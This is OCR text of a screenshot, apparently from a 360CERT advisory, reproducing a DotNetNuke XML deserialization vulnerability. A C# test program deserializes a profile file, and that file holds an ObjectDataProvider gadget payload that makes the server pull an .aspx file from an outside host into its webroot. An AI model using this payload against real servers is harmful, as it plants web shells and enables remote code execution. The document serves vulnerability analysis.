 Program.cs
解决方案资源管理器
ConsoleApp2
ConsoleApp2.Program
{
class Program
{
static void Main(string[] args)
{
String ProfileData = File.ReadAllText("C:/inetpub/wwwroot/dnn9/1.txt");
DeSerializeHashtable(ProfileData, "profile");
}
public static Hashtable DeSerializeHashtable(string xmlSource, string rootname)
{
var hashTable = new Hashtable();
if (!String.IsNullOrEmpty(xmlSource))
{
try
{
var xmlDoc = new XmlDocument();
xmlDoc.LoadXml(xmlSource);
foreach (XmlElement xmlItem in xmlDoc.SelectNodes(rootname + "/item"))
{
//Console.WriteLine(xmlItem);
string key = xmlItem.GetAttribute("key");
string typeName = xmlItem.GetAttribute("type");
//Create the XmlSerializer
var xser = new XmlSerializer(Type.GetType(typeName));
//A reader is needed to read the XML document.
var reader = new XmlTextReader(new StringReader(xmlItem.InnerXml));
//Use the Deserialize method to restore the object's state, and sto
//in the Hashtable
hashTable.Add(key, xser.Deserialize(reader));
}
}
100 %
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="utf-8"?>
<profile>
<item key="k:v" type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNu
<ProjectedProperty0>
<ObjectInstance xsi:type="FileSystemUtils" />
<MethodName>PullFile</MethodName><MethodParameters>
<anyType xsi:type="xsd:string">http://10.211.55.2:2333/gay.aspx</anyType>
<anyType xsi:type="xsd:string">C:/inetpub/wwwroot/dnn9/gay.aspx</anyType>
</MethodParameters></ProjectedProperty0>
</ExpandedWrapperOfFileSystemUtilsObjectDataProvider>
</item>
</profile>
360CERT